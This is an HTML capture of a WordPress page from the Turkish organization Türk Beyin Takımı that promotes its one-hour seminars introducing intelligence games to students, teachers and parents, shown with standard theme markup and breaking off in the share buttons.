

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turkbeyintakimi.com/seminerlerimiz/
body_size: 10324
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="tr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.turkbeyintakimi.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Seminerlerimiz - Türk Beyin Takımı</title>
	<link rel="canonical" href="https://www.turkbeyintakimi.com/seminerlerimiz/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Seminerlerimiz - Türk Beyin Takımı" />
	<meta property="og:description" content="“Bir saatte zeka oyunlarıyla tanıştırıyor, yeni oyunlar öğretiyoruz.” Seminerler, TBT’nin çocukları, eğitim alanındaki karar vericiler olan okullarla ve velileri zeka oyunlarıyla tanıştırmak ve zeka oyunları kültürünü Türkiye’de yaygınlaştırmak üzere hazırlanan bir saatlik kısa eğitim faaliyetleridir. Seminerlerde katılımcılara zeka oyunları kültürü &hellip;" />
	<meta property="og:url" content="https://www.turkbeyintakimi.com/seminerlerimiz/" />
	<meta property="og:site_name" content="Türk Beyin Takımı" />
	<meta property="article:published_time" content="2017-02-14T19:59:39+00:00" />
	<meta property="article:modified_time" content="2017-02-17T22:34:22+00:00" />
	<meta name="author" content="Türk Beyin Takımı" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Türk Beyin Takımı" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.turkbeyintakimi.com/seminerlerimiz/","url":"https://www.turkbeyintakimi.com/seminerlerimiz/","name":"Seminerlerimiz - Türk Beyin Takımı","isPartOf":{"@id":"https://www.turkbeyintakimi.com/#website"},"datePublished":"2017-02-14T19:59:39+00:00","dateModified":"2017-02-17T22:34:22+00:00","author":{"@id":"https://www.turkbeyintakimi.com/#/schema/person/1a5f4f3d6758d8a2a25f8065c6b84629"},"breadcrumb":{"@id":"https://www.turkbeyintakimi.com/seminerlerimiz/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.turkbeyintakimi.com/seminerlerimiz/"]}]},{"@type":"BreadcrumbList","@id":"https://www.turkbeyintakimi.com/seminerlerimiz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.turkbeyintakimi.com/"},{"@type":"ListItem","position":2,"name":"Seminerlerimiz"}]},{"@type":"WebSite","@id":"https://www.turkbeyintakimi.com/#website","url":"https://www.turkbeyintakimi.com/","name":"Türk Beyin Takımı","description":"Akıl Oyunları - Zeka Oyunları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.turkbeyintakimi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://www.turkbeyintakimi.com/#/schema/person/1a5f4f3d6758d8a2a25f8065c6b84629","name":"Türk Beyin Takımı","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.turkbeyintakimi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2f2c850cd8313afeb8e9383c53cfd1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2f2c850cd8313afeb8e9383c53cfd1?s=96&d=mm&r=g","caption":"Türk Beyin Takımı"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Türk Beyin Takımı &raquo; beslemesi" href="https://www.turkbeyintakimi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türk Beyin Takımı &raquo; yorum beslemesi" href="https://www.turkbeyintakimi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türk Beyin Takımı &raquo; Seminerlerimiz yorum beslemesi" href="https://www.turkbeyintakimi.com/seminerlerimiz/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.turkbeyintakimi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='af-fontawesome-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/all.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-fontawesome-compat-v4-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/asgaros-forum/libs/fontawesome/css/v4-shims.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='af-widgets-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/asgaros-forum/skin/widgets.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='thim-css-style-css' href='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/assets/css/custom-style.css?ver=2.8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.turkbeyintakimi.com/wp-content/themes/eduma2/style.css?ver=2.8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.turkbeyintakimi.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.turkbeyintakimi.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.turkbeyintakimi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.turkbeyintakimi.com/wp-json/wp/v2/posts/7371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turkbeyintakimi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.turkbeyintakimi.com/?p=7371' />
<link rel="alternate" type="application/json+oembed" href="https://www.turkbeyintakimi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fseminerlerimiz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.turkbeyintakimi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fseminerlerimiz%2F&#038;format=xml" />

		<style id="learn-press-custom-css">
			:root {
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>

		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.turkbeyintakimi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.turkbeyintakimi.com/wp-content/uploads/2017/02/cropped-tbt-logojpeg-270x270.jpg" />
		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://www.turkbeyintakimi.com/wp-admin/admin-ajax.php";
				/* ]]> */
			}
		</script>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-7371 single-format-video  thim-body-preload group-blog wpb-js-composer js-comp-ver-5.5.2 vc_responsive" id="thim-body">
	<div id="preload">
						<div class="cssload-loader-style-3">
					<div class="sk-cube1 sk-cube"></div>
					<div class="sk-cube2 sk-cube"></div>
					<div class="sk-cube4 sk-cube"></div>
					<div class="sk-cube3 sk-cube"></div>
				</div>
				
	</div>

<!-- menu for mobile-->
<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher ">


		
		<header id="masthead" class="site-header affix-top sticky-header header_default header_v1" >
			<!-- <div class="main-menu"> -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://www.turkbeyintakimi.com/" title="Türk Beyin Takımı - Akıl Oyunları - Zeka Oyunları" rel="home" class="no-sticky-logo"><img src="https://www.turkbeyintakimi.com/wp-content/uploads/2019/07/tbt_2.png" alt="Türk Beyin Takımı" width="324" height="138"></a><a href="https://www.turkbeyintakimi.com/" rel="home" class="sticky-logo"><img src="https://www.turkbeyintakimi.com/wp-content/uploads/2019/07/tbt_2.png" alt="Türk Beyin Takımı" width="324" height="138"></a>				</div>
				<nav class="width-navigation table-cell table-right">
					<ul class="nav navbar-nav menu-main-menu">
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6844"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.turkbeyintakimi.com/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://www.turkbeyintakimi.com/referanslar/">Referanslar</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="https://www.turkbeyintakimi.com/tarihce/">Tarihçe – 1992’den bu yana</a></li>
</ul>
</li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6868"><a href="#">Hizmetler</a>
<ul class="sub-menu">
	<li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/">Öğretmen Eğitimi Hakkında</a></li>
	<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569"><a href="https://www.turkbeyintakimi.com/stant-seminer-atolye/">Stant/Seminer/Atölye</a></li>
	<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="/egitimtakvimi">Etkinlik ve Eğitim Takvimi</a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.turkbeyintakimi.com/katalog-pdf/">Ürün Kataloğu</a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6837"><a href="https://www.turkbeyintakimi.com/haberler/">Haberler</a></li>
<li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://www.turkbeyintakimi.com/galeriler/">Galeriler</a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="http://zekaoyunlari.com/">Ürünler</a></li>
<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a href="https://www.turkbeyintakimi.com/ana-sayfa/sss/">SSS</a></li>
<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://www.turkbeyintakimi.com/zeka-kutusu/">Zeka Kutusu</a></li>
<li id="menu-item-8284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8284"><a href="https://www.turkbeyintakimi.com/iletisim/">İletişim</a>
<ul class="sub-menu">
	<li id="menu-item-8285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8285"><a href="https://www.turkbeyintakimi.com/temsilcilerimiz-iletisim/">Formatörlerimiz İletişim</a></li>
</ul>
</li>
</ul>
<!--</div>-->				</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<!-- Mobile Menu-->
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6844"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.turkbeyintakimi.com/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://www.turkbeyintakimi.com/referanslar/">Referanslar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="https://www.turkbeyintakimi.com/tarihce/">Tarihçe – 1992’den bu yana</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6868"><a href="#">Hizmetler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.turkbeyintakimi.com/ogretmenegitimi/">Öğretmen Eğitimi Hakkında</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569"><a href="https://www.turkbeyintakimi.com/stant-seminer-atolye/">Stant/Seminer/Atölye</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="/egitimtakvimi">Etkinlik ve Eğitim Takvimi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.turkbeyintakimi.com/katalog-pdf/">Ürün Kataloğu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6837"><a href="https://www.turkbeyintakimi.com/haberler/">Haberler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://www.turkbeyintakimi.com/galeriler/">Galeriler</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="http://zekaoyunlari.com/">Ürünler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a href="https://www.turkbeyintakimi.com/ana-sayfa/sss/">SSS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://www.turkbeyintakimi.com/zeka-kutusu/">Zeka Kutusu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8284"><a href="https://www.turkbeyintakimi.com/iletisim/">İletişim</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8285"><a href="https://www.turkbeyintakimi.com/temsilcilerimiz-iletisim/">Formatörlerimiz İletişim</a></li>
</ul>
</li>
</ul>

		</nav>
		<div id="main-content">	<section class="content-area">
		
	<div class="top_site_main" style="color: #fff;background-image:url(https://www.turkbeyintakimi.com/wp-content/themes/eduma2/images/bg-page.jpg);">
				<div class="page-title-wrapper">
			<div class="banner-wrapper container">
				<h2>Diğer </h2>			</div>
		</div>
	</div>



		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.turkbeyintakimi.com" title="Home"><span itemprop="name">Home</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.turkbeyintakimi.com/ogretmenegitimi/diger/" title="Diğer"><span itemprop="name">Diğer</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="Seminerlerimiz">Seminerlerimiz</span></li></ul>			</div>
		</div>
	<div class="container site-content sidebar-right"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
<div class="page-content">
         
<article id="post-7371" class="post-7371 post type-post status-publish format-video hentry category-diger category-seminer tag-designer tag-thimpress post_format-post-format-video">


	<div class="page-content-inner">
		<header class="entry-header">
			<h1 class="entry-title">Seminerlerimiz</h1>					<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://www.turkbeyintakimi.com/author/ahmet-ayvaligmail-com/">Türk Beyin Takımı</a></span>				</li>
								<li class="entry-category">
					<span>Categories</span> <a href="https://www.turkbeyintakimi.com/ogretmenegitimi/diger/" rel="category tag">Diğer</a>, <a href="https://www.turkbeyintakimi.com/ogretmenegitimi/seminer/" rel="category tag">Seminer</a>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> 14 Şubat 2017</span>
				</li>
													<li class="comment-total">
						<span>Comments</span>
						<a href="https://www.turkbeyintakimi.com/seminerlerimiz/#respond">0 comment</a>					</li>
					
		</ul>
				</header>
				<!-- .entry-header -->
		<div class="entry-content">
			<h2>“Bir saatte zeka oyunlarıyla tanıştırıyor, yeni oyunlar öğretiyoruz.”</h2>
<p style="text-align: justify;">Seminerler, TBT’nin çocukları, eğitim alanındaki karar vericiler olan okullarla ve velileri zeka oyunlarıyla tanıştırmak ve zeka oyunları kültürünü Türkiye’de yaygınlaştırmak üzere hazırlanan bir saatlik kısa eğitim faaliyetleridir. Seminerlerde katılımcılara zeka oyunları kültürü hakkında bilgi verilir ve temel zeka oyunları öğretilir. Tüm katılımcılara ev oyunları seti ve sertifika hediye edilir.</p>
<p style="text-align: justify;">Türk Beyin Takımı, Türkiye genelinde bugüne kadar belediyeler, milli eğitim müdürlükleriyle yaptığı projeler; okullarla yaptığı çalışmalar doğrultusunda toplam 20.000 öğrenci, öğretmen ve veliye zeka oyunları tanıtım semineri düzenlemiştir.</p>
<p style="text-align: justify;">Okulunuzda TBT’nin seminer düzenlemesini istiyorsanız, hemen başvurun!</p>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
					<p class="post-tag"><span>Tag:</span><a href="https://www.turkbeyintakimi.com/tag/designer/" rel="tag">Designer</a>, <a href="https://www.turkbeyintakimi.com/tag/thimpress/" rel="tag">ThimPress</a></p>				</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fseminerlerimiz%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="googleplus-social"><a target="_blank" class="googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fseminerlerimiz%2F&amp;title=Seminerlerimiz" title="Google Plus" onclick='javascript:window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'><i class="fa fa-google"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.turkbeyintakimi.com%2Fseminerlerimiz%2F&amp;text=Seminerlerimiz" title="Twitter"><i class="fa fa-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest"  